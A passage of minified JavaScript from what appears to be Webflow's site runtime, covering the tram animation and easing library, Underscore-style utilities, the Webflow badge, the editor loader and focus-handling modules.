0===e?t:a*Math.pow(2,10*(e/n-1))+t}],"ease-out-expo":["cubic-bezier(0.190, 1, 0.220, 1)",function(e,t,a,n){return e===n?t+a:a*(-Math.pow(2,-10*e/n)+1)+t}],"ease-in-out-expo":["cubic-bezier(1, 0, 0, 1)",function(e,t,a,n){return 0===e?t:e===n?t+a:(e/=n/2)<1?a/2*Math.pow(2,10*(e-1))+t:a/2*(-Math.pow(2,-10*--e)+2)+t}],"ease-in-circ":["cubic-bezier(0.600, 0.040, 0.980, 0.335)",function(e,t,a,n){return-a*(Math.sqrt(1-(e/=n)*e)-1)+t}],"ease-out-circ":["cubic-bezier(0.075, 0.820, 0.165, 1)",function(e,t,a,n){return a*Math.sqrt(1-(e=e/n-1)*e)+t}],"ease-in-out-circ":["cubic-bezier(0.785, 0.135, 0.150, 0.860)",function(e,t,a,n){return(e/=n/2)<1?-a/2*(Math.sqrt(1-e*e)-1)+t:a/2*(Math.sqrt(1-(e-=2)*e)+1)+t}],"ease-in-back":["cubic-bezier(0.600, -0.280, 0.735, 0.045)",function(e,t,a,n,i){return void 0===i&&(i=1.70158),a*(e/=n)*e*((i+1)*e-i)+t}],"ease-out-back":["cubic-bezier(0.175, 0.885, 0.320, 1.275)",function(e,t,a,n,i){return void 0===i&&(i=1.70158),a*((e=e/n-1)*e*((i+1)*e+i)+1)+t}],"ease-in-out-back":["cubic-bezier(0.680, -0.550, 0.265, 1.550)",function(e,t,a,n,i){return void 0===i&&(i=1.70158),(e/=n/2)<1?a/2*e*e*(((i*=1.525)+1)*e-i)+t:a/2*((e-=2)*e*(((i*=1.525)+1)*e+i)+2)+t}]},u={"ease-in-back":"cubic-bezier(0.600, 0, 0.735, 0.045)","ease-out-back":"cubic-bezier(0.175, 0.885, 0.320, 1)","ease-in-out-back":"cubic-bezier(0.680, 0, 0.265, 1)"},p=window,E="bkwld-tram",I=/[\-\.0-9]/g,T=/[A-Z]/,y="number",m=/^(rgb|#)/,b=/(em|cm|mm|in|pt|pc|px)$/,g=/(em|cm|mm|in|pt|pc|px|%)$/,O=/(deg|rad|turn)$/,L="unitless",v=/(all|none) 0s ease 0s/,R=/^(width|height)$/,_=document.createElement("a"),N=["Webkit","Moz","O","ms"],S=["-webkit-","-moz-","-o-","-ms-"],A=function(e){if(e in _.style)return{dom:e,css:e};var t,a,n="",i=e.split("-");for(t=0;t<i.length;t++)n+=i[t].charAt(0).toUpperCase()+i[t].slice(1);for(t=0;t<N.length;t++)if((a=N[t]+n)in _.style)return{dom:a,css:S[t]+e}},M=t.support={bind:Function.prototype.bind,transform:A("transform"),transition:A("transition"),backface:A("backface-visibility"),timing:A("transition-timing-function")};if(M.transition){var h=M.timing.dom;if(_.style[h]=f["ease-in-back"][0],!_.style[h])for(var C in u)f[C][0]=u[C]}var k=t.frame=(o=p.requestAnimationFrame||p.webkitRequestAnimationFrame||p.mozRequestAnimationFrame||p.oRequestAnimationFrame||p.msRequestAnimationFrame)&&M.bind?o.bind(p):function(e){p.setTimeout(e,16)},V=t.now=(s=(c=p.performance)&&(c.now||c.webkitNow||c.msNow||c.mozNow))&&M.bind?s.bind(c):Date.now||function(){return+new Date},B=r(function(t){function a(e,t){var a=function(e){for(var t=-1,a=e?e.length:0,n=[];++t<a;){var i=e[t];i&&n.push(i)}return n}((""+e).split(" ")),n=a[0];t=t||{};var i=Y[n];if(!i)return d("Unsupported property: "+n);if(!t.weak||!this.props[n]){var l=i[0],o=this.props[n];return o||(o=this.props[n]=new l.Bare),o.init(this.$el,a,i,t),o}}function n(e,t,n){if(e){var d=typeof e;if(t||(this.timer&&this.timer.destroy(),this.queue=[],this.active=!1),"number"==d&&t)return this.timer=new P({duration:e,context:this,complete:i}),void(this.active=!0);if("string"==d&&t){switch(e){case"hide":c.call(this);break;case"stop":o.call(this);break;case"redraw":s.call(this);break;default:a.call(this,e,n&&n[1])}return i.call(this)}if("function"==d)return void e.call(this,this);if("object"==d){var u=0;f.call(this,e,function(e,t){e.span>u&&(u=e.span),e.stop(),e.animate(t)},function(e){"wait"in e&&(u=l(e.wait,0))}),r.call(this),u>0&&(this.timer=new P({duration:u,context:this}),this.active=!0,t&&(this.timer.complete=i));var p=this,E=!1,I={};k(function(){f.call(p,e,function(e){e.active&&(E=!0,I[e.name]=e.nextStyle)}),E&&p.$el.css(I)})}}}function i(){if(this.timer&&this.timer.destroy(),this.active=!1,this.queue.length){var e=this.queue.shift();n.call(this,e.options,!0,e.args)}}function o(e){var t;this.timer&&this.timer.destroy(),this.queue=[],this.active=!1,"string"==typeof e?(t={})[e]=1:t="object"==typeof e&&null!=e?e:this.props,f.call(this,t,u),r.call(this)}function c(){o.call(this),this.el.style.display="none"}function s(){this.el.offsetHeight}function r(){var e,t,a=[];for(e in this.upstream&&a.push(this.upstream),this.props)(t=this.props[e]).active&&a.push(t.string);a=a.join(","),this.style!==a&&(this.style=a,this.el.style[M.transition.dom]=a)}function f(e,t,n){var i,l,d,o,c=t!==u,s={};for(i in e)d=e[i],i in z?(s.transform||(s.transform={}),s.transform[i]=d):(T.test(i)&&(i=i.replace(/[A-Z]/g,function(e){return"-"+e.toLowerCase()})),i in Y?s[i]=d:(o||(o={}),o[i]=d));for(i in s){if(d=s[i],!(l=this.props[i])){if(!c)continue;l=a.call(this,i)}t.call(this,l,d)}n&&o&&n.call(this,o)}function u(e){e.stop()}function p(e,t){e.set(t)}function I(e){this.$el.css(e)}function y(e,a){t[e]=function(){return this.children?m.call(this,a,arguments):(this.el&&a.apply(this,arguments),this)}}function m(e,t){var a,n=this.children.length;for(a=0;n>a;a++)e.apply(this.children[a],t);return this}t.init=function(t){if(this.$el=e(t),this.el=this.$el[0],this.props={},this.queue=[],this.style="",this.active=!1,W.keepInherited&&!W.fallback){var a=j(this.el,"transition");a&&!v.test(a)&&(this.upstream=a)}M.backface&&W.hideBackface&&X(this.el,M.backface.css,"hidden")},y("add",a),y("start",n),y("wait",function(e){e=l(e,0),this.active?this.queue.push({options:e}):(this.timer=new P({duration:e,context:this,complete:i}),this.active=!0)}),y("then",function(e){return this.active?(this.queue.push({options:e,args:arguments}),void(this.timer.complete=i)):d("No active transition timer. Use start() or wait() before then().")}),y("next",i),y("stop",o),y("set",function(e){o.call(this,e),f.call(this,e,p,I)}),y("show",function(e){"string"!=typeof e&&(e="block"),this.el.style.display=e}),y("hide",c),y("redraw",s),y("destroy",function(){o.call(this),e.removeData(this.el,E),this.$el=this.el=null})}),U=r(B,function(t){function a(t,a){var n=e.data(t,E)||e.data(t,E,new B.Bare);return n.el||n.init(t),a?n.start(a):n}t.init=function(t,n){var i=e(t);if(!i.length)return this;if(1===i.length)return a(i[0],n);var l=[];return i.each(function(e,t){l.push(a(t,n))}),this.children=l,this}}),x=r(function(e){function t(){var e=this.get();this.update("auto");var t=this.get();return this.update(e),t}e.init=function(e,t,a,n){this.$el=e,this.el=e[0];var i,d,o,c=t[0];a[2]&&(c=a[2]),H[c]&&(c=H[c]),this.name=c,this.type=a[1],this.duration=l(t[1],this.duration,500),this.ease=(i=t[2],d=this.ease,o="ease",void 0!==d&&(o=d),i in f?i:o),this.delay=l(t[3],this.delay,0),this.span=this.duration+this.delay,this.active=!1,this.nextStyle=null,this.auto=R.test(this.name),this.unit=n.unit||this.unit||W.defaultUnit,this.angle=n.angle||this.angle||W.defaultAngle,W.fallback||n.fallback?this.animate=this.fallback:(this.animate=this.transition,this.string=this.name+" "+this.duration+"ms"+("ease"!=this.ease?" "+f[this.ease][0]:"")+(this.delay?" "+this.delay+"ms":""))},e.set=function(e){e=this.convert(e,this.type),this.update(e),this.redraw()},e.transition=function(e){this.active=!0,e=this.convert(e,this.type),this.auto&&("auto"==this.el.style[this.name]&&(this.update(this.get()),this.redraw()),"auto"==e&&(e=t.call(this))),this.nextStyle=e},e.fallback=function(e){var a=this.el.style[this.name]||this.convert(this.get(),this.type);e=this.convert(e,this.type),this.auto&&("auto"==a&&(a=this.convert(this.get(),this.type)),"auto"==e&&(e=t.call(this))),this.tween=new Q({from:a,to:e,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.get=function(){return j(this.el,this.name)},e.update=function(e){X(this.el,this.name,e)},e.stop=function(){(this.active||this.nextStyle)&&(this.active=!1,this.nextStyle=null,X(this.el,this.name,this.get()));var e=this.tween;e&&e.context&&e.destroy()},e.convert=function(e,t){if("auto"==e&&this.auto)return e;var a,i,l="number"==typeof e,o="string"==typeof e;switch(t){case y:if(l)return e;if(o&&""===e.replace(I,""))return+e;i="number(unitless)";break;case m:if(o){if(""===e&&this.original)return this.original;if(t.test(e))return"#"==e.charAt(0)&&7==e.length?e:((a=/rgba?\((\d+),\s*(\d+),\s*(\d+)/.exec(e))?n(a[1],a[2],a[3]):e).replace(/#(\w)(\w)(\w)$/,"#$1$1$2$2$3$3")}i="hex or rgb string";break;case b:if(l)return e+this.unit;if(o&&t.test(e))return e;i="number(px) or string(unit)";break;case g:if(l)return e+this.unit;if(o&&t.test(e))return e;i="number(px) or string(unit or %)";break;case O:if(l)return e+this.angle;if(o&&t.test(e))return e;i="number(deg) or string(angle)";break;case L:if(l||o&&g.test(e))return e;i="number(unitless) or string(unit or %)"}return d("Type warning: Expected: ["+i+"] Got: ["+typeof e+"] "+e),e},e.redraw=function(){this.el.offsetHeight}}),w=r(x,function(e,t){e.init=function(){t.init.apply(this,arguments),this.original||(this.original=this.convert(this.get(),m))}}),F=r(x,function(e,t){e.init=function(){t.init.apply(this,arguments),this.animate=this.fallback},e.get=function(){return this.$el[this.name]()},e.update=function(e){this.$el[this.name](e)}}),G=r(x,function(e,t){function a(e,t){var a,n,i,l,d;for(a in e)i=(l=z[a])[0],n=l[1]||a,d=this.convert(e[a],i),t.call(this,n,d,i)}e.init=function(){t.init.apply(this,arguments),this.current||(this.current={},z.perspective&&W.perspective&&(this.current.perspective=W.perspective,X(this.el,this.name,this.style(this.current)),this.redraw()))},e.set=function(e){a.call(this,e,function(e,t){this.current[e]=t}),X(this.el,this.name,this.style(this.current)),this.redraw()},e.transition=function(e){var t=this.values(e);this.tween=new D({current:this.current,values:t,duration:this.duration,delay:this.delay,ease:this.ease});var a,n={};for(a in this.current)n[a]=a in t?t[a]:this.current[a];this.active=!0,this.nextStyle=this.style(n)},e.fallback=function(e){var t=this.values(e);this.tween=new D({current:this.current,values:t,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.update=function(){X(this.el,this.name,this.style(this.current))},e.style=function(e){var t,a="";for(t in e)a+=t+"("+e[t]+") ";return a},e.values=function(e){var t,n={};return a.call(this,e,function(e,a,i){n[e]=a,void 0===this.current[e]&&(t=0,~e.indexOf("scale")&&(t=1),this.current[e]=this.convert(t,i))}),n}}),Q=r(function(t){function l(){var e,t,a,n=c.length;if(n)for(k(l),t=V(),e=n;e--;)(a=c[e])&&a.render(t)}var o={ease:f.ease[1],from:0,to:1};t.init=function(e){this.duration=e.duration||0,this.delay=e.delay||0;var t=e.ease||o.ease;f[t]&&(t=f[t][1]),"function"!=typeof t&&(t=o.ease),this.ease=t,this.update=e.update||i,this.complete=e.complete||i,this.context=e.context||this,this.name=e.name;var a=e.from,n=e.to;void 0===a&&(a=o.from),void 0===n&&(n=o.to),this.unit=e.unit||"","number"==typeof a&&"number"==typeof n?(this.begin=a,this.change=n-a):this.format(n,a),this.value=this.begin+this.unit,this.start=V(),!1!==e.autoplay&&this.play()},t.play=function(){this.active||(this.start||(this.start=V()),this.active=!0,1===c.push(this)&&k(l))},t.stop=function(){var t,a;this.active&&(this.active=!1,(a=e.inArray(this,c))>=0&&(t=c.slice(a+1),c.length=a,t.length&&(c=c.concat(t))))},t.render=function(e){var t,a=e-this.start;if(this.delay){if(a<=this.delay)return;a-=this.delay}if(a<this.duration){var i,l,d=this.ease(a,0,1,this.duration);return t=this.startRGB?(i=this.startRGB,l=this.endRGB,n(i[0]+d*(l[0]-i[0]),i[1]+d*(l[1]-i[1]),i[2]+d*(l[2]-i[2]))):Math.round((this.begin+d*this.change)*s)/s,this.value=t+this.unit,void this.update.call(this.context,this.value)}t=this.endHex||this.begin+this.change,this.value=t+this.unit,this.update.call(this.context,this.value),this.complete.call(this.context),this.destroy()},t.format=function(e,t){if(t+="","#"==(e+="").charAt(0))return this.startRGB=a(t),this.endRGB=a(e),this.endHex=e,this.begin=0,void(this.change=1);if(!this.unit){var n=t.replace(I,"");n!==e.replace(I,"")&&d("Units do not match [tween]: "+t+", "+e),this.unit=n}t=parseFloat(t),e=parseFloat(e),this.begin=this.value=t,this.change=e-t},t.destroy=function(){this.stop(),this.context=null,this.ease=this.update=this.complete=i};var c=[],s=1e3}),P=r(Q,function(e){e.init=function(e){this.duration=e.duration||0,this.complete=e.complete||i,this.context=e.context,this.play()},e.render=function(e){e-this.start<this.duration||(this.complete.call(this.context),this.destroy())}}),D=r(Q,function(e,t){e.init=function(e){var t,a;for(t in this.context=e.context,this.update=e.update,this.tweens=[],this.current=e.current,e.values)a=e.values[t],this.current[t]!==a&&this.tweens.push(new Q({name:t,from:this.current[t],to:a,duration:e.duration,delay:e.delay,ease:e.ease,autoplay:!1}));this.play()},e.render=function(e){var t,a,n=this.tweens.length,i=!1;for(t=n;t--;)(a=this.tweens[t]).context&&(a.render(e),this.current[a.name]=a.value,i=!0);return i?void(this.update&&this.update.call(this.context)):this.destroy()},e.destroy=function(){if(t.destroy.call(this),this.tweens){var e;for(e=this.tweens.length;e--;)this.tweens[e].destroy();this.tweens=null,this.current=null}}}),W=t.config={debug:!1,defaultUnit:"px",defaultAngle:"deg",keepInherited:!1,hideBackface:!1,perspective:"",fallback:!M.transition,agentTests:[]};t.fallback=function(e){if(!M.transition)return W.fallback=!0;W.agentTests.push("("+e+")");var t=RegExp(W.agentTests.join("|"),"i");W.fallback=t.test(navigator.userAgent)},t.fallback("6.0.[2-5] Safari"),t.tween=function(e){return new Q(e)},t.delay=function(e,t,a){return new P({complete:t,duration:e,context:a})},e.fn.tram=function(e){return t.call(null,this,e)};var X=e.style,j=e.css,H={transform:M.transform&&M.transform.css},Y={color:[w,m],background:[w,m,"background-color"],"outline-color":[w,m],"border-color":[w,m],"border-top-color":[w,m],"border-right-color":[w,m],"border-bottom-color":[w,m],"border-left-color":[w,m],"border-width":[x,b],"border-top-width":[x,b],"border-right-width":[x,b],"border-bottom-width":[x,b],"border-left-width":[x,b],"border-spacing":[x,b],"letter-spacing":[x,b],margin:[x,b],"margin-top":[x,b],"margin-right":[x,b],"margin-bottom":[x,b],"margin-left":[x,b],padding:[x,b],"padding-top":[x,b],"padding-right":[x,b],"padding-bottom":[x,b],"padding-left":[x,b],"outline-width":[x,b],opacity:[x,y],top:[x,g],right:[x,g],bottom:[x,g],left:[x,g],"font-size":[x,g],"text-indent":[x,g],"word-spacing":[x,g],width:[x,g],"min-width":[x,g],"max-width":[x,g],height:[x,g],"min-height":[x,g],"max-height":[x,g],"line-height":[x,L],"scroll-top":[F,y,"scrollTop"],"scroll-left":[F,y,"scrollLeft"]},z={};M.transform&&(Y.transform=[G],z={x:[g,"translateX"],y:[g,"translateY"],rotate:[O],rotateX:[O],rotateY:[O],scale:[y],scaleX:[y],scaleY:[y],skew:[O],skewX:[O],skewY:[O]}),M.transform&&M.backface&&(z.z=[g,"translateZ"],z.rotateZ=[O],z.scaleZ=[y],z.perspective=[b]);var $=/ms/,K=/s|\./;return e.tram=t}(window.jQuery)},5756:function(e,t,a){"use strict";var n,i,l,d,o,c,s,r,f,u,p,E,I,T,y,m,b,g,O,L,v=window.$,R=a(5487)&&v.tram;(n={}).VERSION="1.6.0-Webflow",i={},l=Array.prototype,d=Object.prototype,o=Function.prototype,l.push,c=l.slice,l.concat,d.toString,s=d.hasOwnProperty,r=l.forEach,f=l.map,l.reduce,l.reduceRight,u=l.filter,l.every,p=l.some,E=l.indexOf,l.lastIndexOf,I=Object.keys,o.bind,T=n.each=n.forEach=function(e,t,a){if(null==e)return e;if(r&&e.forEach===r)e.forEach(t,a);else if(e.length===+e.length){for(var l=0,d=e.length;l<d;l++)if(t.call(a,e[l],l,e)===i)return}else for(var o=n.keys(e),l=0,d=o.length;l<d;l++)if(t.call(a,e[o[l]],o[l],e)===i)return;return e},n.map=n.collect=function(e,t,a){var n=[];return null==e?n:f&&e.map===f?e.map(t,a):(T(e,function(e,i,l){n.push(t.call(a,e,i,l))}),n)},n.find=n.detect=function(e,t,a){var n;return y(e,function(e,i,l){if(t.call(a,e,i,l))return n=e,!0}),n},n.filter=n.select=function(e,t,a){var n=[];return null==e?n:u&&e.filter===u?e.filter(t,a):(T(e,function(e,i,l){t.call(a,e,i,l)&&n.push(e)}),n)},y=n.some=n.any=function(e,t,a){t||(t=n.identity);var l=!1;return null==e?l:p&&e.some===p?e.some(t,a):(T(e,function(e,n,d){if(l||(l=t.call(a,e,n,d)))return i}),!!l)},n.contains=n.include=function(e,t){return null!=e&&(E&&e.indexOf===E?-1!=e.indexOf(t):y(e,function(e){return e===t}))},n.delay=function(e,t){var a=c.call(arguments,2);return setTimeout(function(){return e.apply(null,a)},t)},n.defer=function(e){return n.delay.apply(n,[e,1].concat(c.call(arguments,1)))},n.throttle=function(e){var t,a,n;return function(){t||(t=!0,a=arguments,n=this,R.frame(function(){t=!1,e.apply(n,a)}))}},n.debounce=function(e,t,a){var i,l,d,o,c,s=function(){var r=n.now()-o;r<t?i=setTimeout(s,t-r):(i=null,a||(c=e.apply(d,l),d=l=null))};return function(){d=this,l=arguments,o=n.now();var r=a&&!i;return i||(i=setTimeout(s,t)),r&&(c=e.apply(d,l),d=l=null),c}},n.defaults=function(e){if(!n.isObject(e))return e;for(var t=1,a=arguments.length;t<a;t++){var i=arguments[t];for(var l in i)void 0===e[l]&&(e[l]=i[l])}return e},n.keys=function(e){if(!n.isObject(e))return[];if(I)return I(e);var t=[];for(var a in e)n.has(e,a)&&t.push(a);return t},n.has=function(e,t){return s.call(e,t)},n.isObject=function(e){return e===Object(e)},n.now=Date.now||function(){return new Date().getTime()},n.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},m=/(.)^/,b={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},g=/\\|'|\r|\n|\u2028|\u2029/g,O=function(e){return"\\"+b[e]},L=/^\s*(\w|\$)+\s*$/,n.template=function(e,t,a){!t&&a&&(t=a);var i,l=RegExp([((t=n.defaults({},t,n.templateSettings)).escape||m).source,(t.interpolate||m).source,(t.evaluate||m).source].join("|")+"|$","g"),d=0,o="__p+='";e.replace(l,function(t,a,n,i,l){return o+=e.slice(d,l).replace(g,O),d=l+t.length,a?o+="'+\n((__t=("+a+"))==null?'':_.escape(__t))+\n'":n?o+="'+\n((__t=("+n+"))==null?'':__t)+\n'":i&&(o+="';\n"+i+"\n__p+='"),t}),o+="';\n";var c=t.variable;if(c){if(!L.test(c))throw Error("variable is not a bare identifier: "+c)}else o="with(obj||{}){\n"+o+"}\n",c="obj";o="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+o+"return __p;\n";try{i=Function(t.variable||"obj","_",o)}catch(e){throw e.source=o,e}var s=function(e){return i.call(this,e,n)};return s.source="function("+c+"){\n"+o+"}",s},e.exports=n},9461:function(e,t,a){"use strict";var n=a(3949);n.define("brand",e.exports=function(e){var t,a={},i=document,l=e("html"),d=e("body"),o=window.location,c=/PhantomJS/i.test(navigator.userAgent),s="fullscreenchange webkitfullscreenchange mozfullscreenchange msfullscreenchange";function r(){var a=i.fullScreen||i.mozFullScreen||i.webkitIsFullScreen||i.msFullscreenElement||!!i.webkitFullscreenElement;e(t).attr("style",a?"display: none !important;":"")}function f(){var e=d.children(".w-webflow-badge"),a=e.length&&e.get(0)===t,i=n.env("editor");if(a){i&&e.remove();return}e.length&&e.remove(),i||d.append(t)}return a.ready=function(){var a,n,d,u=l.attr("data-wf-status"),p=l.attr("data-wf-domain")||"";/\.webflow\.io$/i.test(p)&&o.hostname!==p&&(u=!0),u&&!c&&(t=t||(a=e('<a class="w-webflow-badge"></a>').attr("href","https://webflow.com?utm_campaign=brandjs"),n=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-icon-d2.89e12c322e.svg").attr("alt","").css({marginRight:"4px",width:"26px"}),d=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-text-d2.c82cec3b78.svg").attr("alt","Made in Webflow"),a.append(n,d),a[0]),f(),setTimeout(f,500),e(i).off(s,r).on(s,r))},a})},322:function(e,t,a){"use strict";var n=a(3949);n.define("edit",e.exports=function(e,t,a){if(a=a||{},(n.env("test")||n.env("frame"))&&!a.fixture&&!function(){try{return!!(window.top.__Cypress__||window.PLAYWRIGHT_TEST)}catch(e){return!1}}())return{exit:1};var i,l=e(window),d=e(document.documentElement),o=document.location,c="hashchange",s=a.load||function(){var t,a,n;i=!0,window.WebflowEditor=!0,l.off(c,f),t=function(t){var a;e.ajax({url:p("https://editor-api.webflow.com/api/editor/view"),data:{siteId:d.attr("data-wf-site")},xhrFields:{withCredentials:!0},dataType:"json",crossDomain:!0,success:(a=t,function(t){var n,i,l;if(!t)return void console.error("Could not load editor data");t.thirdPartyCookiesSupported=a,i=(n=t.scriptPath).indexOf("//")>=0?n:p("https://editor-api.webflow.com"+n),l=function(){window.WebflowEditor(t)},e.ajax({type:"GET",url:i,dataType:"script",cache:!0}).then(l,u)})})},(a=window.document.createElement("iframe")).src="https://webflow.com/site/third-party-cookie-check.html",a.style.display="none",a.sandbox="allow-scripts allow-same-origin",n=function(e){"WF_third_party_cookies_unsupported"===e.data?(E(a,n),t(!1)):"WF_third_party_cookies_supported"===e.data&&(E(a,n),t(!0))},a.onerror=function(){E(a,n),t(!1)},window.addEventListener("message",n,!1),window.document.body.appendChild(a)},r=!1;try{r=localStorage&&localStorage.getItem&&localStorage.getItem("WebflowEditor")}catch(e){}function f(){!i&&/\?edit/.test(o.hash)&&s()}function u(e,t,a){throw console.error("Could not load editor script: "+t),a}function p(e){return e.replace(/([^:])\/\//g,"$1/")}function E(e,t){window.removeEventListener("message",t,!1),e.remove()}return/[?&](update)(?:[=&?]|$)/.test(o.search)||/\?update$/.test(o.href)?function(){var e=document.documentElement,t=e.getAttribute("data-wf-site"),a=e.getAttribute("data-wf-page"),n=e.getAttribute("data-wf-item-slug"),i=e.getAttribute("data-wf-collection"),l=e.getAttribute("data-wf-domain");if(t&&a){var d="pageId="+a+"&mode=edit";d+="&simulateRole=editor",n&&i&&l&&(d+="&domain="+encodeURIComponent(l)+"&itemSlug="+encodeURIComponent(n)+"&collectionId="+i),window.location.href="https://webflow.com/external/designer/"+t+"?"+d}}():r?s():o.search?(/[?&](edit)(?:[=&?]|$)/.test(o.search)||/\?edit$/.test(o.href))&&s():l.on(c,f).triggerHandler(c),{}})},2338:function(e,t,a){"use strict";a(3949).define("focus-visible",e.exports=function(){return{ready:function(){if("undefined"!=typeof document)try{document.querySelector(":focus-visible")}catch(e){!function(e){var t=!0,a=!1,n=null,i={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function l(e){return!!e&&e!==document&&"HTML"!==e.nodeName&&"BODY"!==e.nodeName&&"classList"in e&&"contains"in e.classList}function d(e){e.getAttribute("data-wf-focus-visible")||e.setAttribute("data-wf-focus-visible","true")}function o(){t=!1}function c(){document.addEventListener("mousemove",s),document.addEventListener("mousedown",s),document.addEventListener("mouseup",s),document.addEventListener("pointermove",s),document.addEventListener("pointerdown",s),document.addEventListener("pointerup",s),document.addEventListener("touchmove",s),document.addEventListener("touchstart",s),document.addEventListener("touchend",s)}function s(e){e.target.nodeName&&"html"===e.target.nodeName.toLowerCase()||(t=!1,document.removeEventListener("mousemove",s),document.removeEventListener("mousedown",s),document.removeEventListener("mouseup",s),document.removeEventListener("pointermove",s),document.removeEventListener("pointerdown",s),document.removeEventListener("pointerup",s),document.removeEventListener("touchmove",s),document.removeEventListener("touchstart",s),document.removeEventListener("touchend",s))}document.addEventListener("keydown",function(a){a.metaKey||a.altKey||a.ctrlKey||(l(e.activeElement)&&d(e.activeElement),t=!0)},!0),document.addEventListener("mousedown",o,!0),document.addEventListener("pointerdown",o,!0),document.addEventListener("touchstart",o,!0),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&(a&&(t=!0),c())},!0),c(),e.addEventListener("focus",function(e){if(l(e.target)){var a,n,o;(t||(n=(a=e.target).type,"INPUT"===(o=a.tagName)&&i[n]&&!a.readOnly||"TEXTAREA"===o&&!a.readOnly||a.isContentEditable||0))&&d(e.target)}},!0),e.addEventListener("blur",function(e){if(l(e.target)&&e.target.hasAttribute("data-wf-focus-visible")){var t;a=!0,window.clearTimeout(n),n=window.setTimeout(function(){a=!1},100),(t=e.target).getAttribute("data-wf-focus-visible")&&t.removeAttribute("data-wf-focus-visible")}},!0)}(document)}}}})},8334:function(e,t,a){"use strict";var n=a(3949);n.define("focus",e.exports=function(){var e=[],t=!1;function a(a){t&&(a.preventDefault(),a.stopPropagation(),a.stopImmediatePropagation(),e.unshift(a))}function i(a){var n,i;i=(n=a.target).tagName,(/^a$/i.test(i)&&null!=n.href||/^(button|textarea)$/i.test(i)&&!0!==n.disabled||/^input$/i.test(i)&&/^(button|reset|submit|radio|checkbox)$/i.test(n.type)&&!n.disabled||!/^(button|input|textarea|select|a)$/i.test(i)&&!Number.isNaN(Number.parseFloat(n.tabIndex))||/^audio$/i.test(i)||/^video$/i.test(i)&&!0===n.controls)&&(t=!0,setTimeout(()=>{for(t=!1,a.target.focus();e.length>0;){var n=e.pop();n.target.dispatchEvent(new MouseEvent(n.type,n))}},0))}return{ready:function(){"undefined"!=typeof document&&document.body.hasAttribute("data-wf-focus-within")&&n.env.safari&&(document.addEventListener("mousedown",i,!0),document.addEventListener("mouseup",a,!0),document.addEventListener("click",a,!0))}}})},7199:function(e){"use strict";var t=window.jQuery,a={},n=[],i=".w-ix",l={reset:function(e,t){t.__wf_intro=null},intro:function(e,n){n.__wf_intro||(n.__wf_intro=!0,t(n).triggerHandler(a.types.INTRO))},outro:function(e,n){n.__wf_intro&&(n.__wf_intro=null,t(n).triggerHandler(a.types.OUTRO))}};a.triggers={},a.types={INTRO:"w-ix-intro"+i,OUTRO:"w-ix-outro"+i},a.init=function(){for(var e=n.length,i=0;i<e;i++){var d=n[i];d[0](0,d[1])}n=[],t.extend(a.triggers,l)},a.async=function(){for(var e in l){var t=l[e];l.hasOwnProperty(e)&&(a.triggers[e]=function(e,a){n.push([t,a])})}},a.async(),e.exports=a},5134:function(e,t,a){"use strict";var n=a(7199);function i(e,t){var a=document.createEvent("CustomEvent");a.initCustomEvent(t,!0,!0,null),e.dispatchEvent(a)}var l=window.jQuery,d={},o=".w-ix";d.triggers={},d.types={INTRO:"w-ix-intro"+o,OUTRO:"w-ix-outro"+o},l.extend(d.triggers,{reset:function(e,t){n.triggers.reset(e,t)},intro:function(e,t){n.triggers.intro(e,t),i(t,"COMPONENT_ACTIVE")},outro:function(e,t){n.triggers.outro(e,t),i(t,"COMPONENT_INACTIVE")}}),e.exports=d},941:function(e,t,a){"use strict";var n=a(3949),i=a(6011);i.setEnv(n.env),n.define("ix2",e.exports=function(){return i})},3949:function(e,t,a){"use strict";var n,i,l={},d={},o=[],c=window.Webflow||[],s=window.jQuery,r=s(window),f=s(document),u=s.isFunction,p=l._=a(5756),E=l.tram=a(5487)&&s.tram,I=!1,T=!1;function y(e){l.env()&&(u(e.design)&&r.on("__wf_design",e.design),u(e.preview)&&r.on("__wf_preview",e.preview)),u(e.destroy)&&r.on("__wf_destroy",e.destroy),e.ready&&u(e.ready)&&function(e){if(I)return e.ready();p.contains(o,e.ready)||o.push(e.ready)}(e)}function m(e){var t;u(e.design)&&r.off("__wf_design",e.design),u(e.preview)&&r.off("__wf_preview",e.preview),u(e.destroy)&&r.off("__wf_destroy",e.destroy),e.ready&&u(e.ready)&&(t=e,o=p.filter(o,function(e){return e!==t.ready}))}E.config.hideBackface=!1,E.config.keepInherited=!0,l.define=function(e,t,a){d[e]&&m(d[e]);var n=d[e]=t(s,p,a)||{};return y(n),n},l.require=function(e){return d[e]},l.push=function(e){if(I){u(e)&&e();return}c.push(e)},l.env=function(e){var t=window.__wf_design,a=void 0!==t;return e?"design"===e?a&&t:"preview"===e?a&&!t:"slug"===e?a&&window.__wf_slug:"editor"===e?window.WebflowEditor:"test"===e?window.__wf_test:"frame"===e?window!==window.top:void 0:a};var b=navigator.userAgent.toLowerCase(),g=l.env.touch="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,O=l.env.chrome=/chrome/.test(b)&&/Google/.test(navigator.vendor)&&parseInt(b.match(/chrome\/(\d+)\./)[1],10),L=l.env.ios=/(ipod|iphone|ipad)/.test(b);l.env.safari=/safari/.test(b)&&!O&&!L,g&&f.on("touchstart mousedown",function(e){n=e.target}),l.validClick=g?function(e){return e===n||s.contains(e,n)}:function(){return!0};var v="resize.webflow orientationchange.webflow load.webflow",R="scroll.webflow "+v;function _(e,t){var a=[],n={};return n.up=p.throttle(function(e){p.each(a,function(t){t(e)})}),e&&t&&e.on(t,n.up),n.on=function(e){"function"==typeof e&&(p.contains(a,e)||a.push(e))},n.off=function(e){if(!arguments.length){a=[];return}a=p.filter(a,function(t){return t!==e})},n}function N(e){u(e)&&e()}function S(){i&&(i.reject(),r.off("load",i.resolve)),i=new 